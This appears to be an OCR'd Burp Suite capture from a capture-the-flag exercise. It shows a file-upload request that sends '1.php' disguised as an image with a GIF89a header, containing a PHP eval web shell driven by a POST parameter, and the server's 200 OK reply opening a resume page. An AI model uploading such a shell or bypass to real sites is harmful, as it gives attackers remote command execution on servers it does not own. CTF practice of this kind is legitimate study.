 1 × 2 × +
发送 取消 < ▾ > ▾ 目标: http://n
请求
美化 Raw Hex \n ≡
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------427534078736768370
891115299175
8 Content-Length : 377
9 Origin : http://node5.anna.nssctf.cn:28260
10 Connection : close
11 Referer : http://node5.anna.nssctf.cn:28260/profile.php
12 Cookie : _Hz=MUAx
13 Upgrade-Insecure-Requests : 1
14
15 -----------------------------4275340787367683708911152
99175
16 Content-Disposition : form-data ; name="upload_file ";
filename ="1.php "
17 Content-Type : image/png
18
19 GIF89a
20 <?php eval($_POST['cmd']);?>
21 -----------------------------4275340787367683708911152
99175
22 Content-Disposition : form-data ; name="submit "
23
24 □□
25 -----------------------------4275340787367683708911152
99175--
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200 OK
2 Date : Tue, 31 Oct 2023 17:17:43 GMT
3 Server : Apache/2.4.7 (Ubuntu)
4 X-Powered-By : PHP/5.5.9-1ubuntu4.14
5 Vary : Accept-Encoding
6 Content-Length : 6839
7 Connection : close
8 Content-Type : text/html
9
10 <!DOCTYPE html>
11 <html lang="en-US ">
12 <head>
13 <meta charset ="UTF-8 ">
14 <meta http-equiv ="X-UA-Compatible " content ="
IE=edge ">
15 <meta name="viewport " content ="width=device-width,
initial-scale=1 ">
16 <title >
Home
</title >
17 <meta name="description " content ="Creative CV is a
HTML resume template for professionals. Built
with Bootstrap 4, Now UI Kit and FontAwesome, this
modern and responsive design template is perfect
to showcase your portfolio, skils and experience. "
/>
18 <link href="
https://fonts.googleapis.com/css?family=Montserrat
:400,700,200 " rel="stylesheet ">
19 <link href="css/font-awesome.min.css " rel="
stylesheet ">
20 <link href="css/aos_p.css " rel="stylesheet ">